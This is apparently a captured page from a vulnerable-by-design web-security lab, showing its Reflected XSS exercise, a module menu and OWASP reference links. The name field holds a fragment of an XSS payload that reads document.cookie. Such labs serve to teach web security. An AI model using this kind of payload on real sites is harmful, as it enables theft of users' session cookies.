 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? +document.cookie;</script> Submit
Hello
执行
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/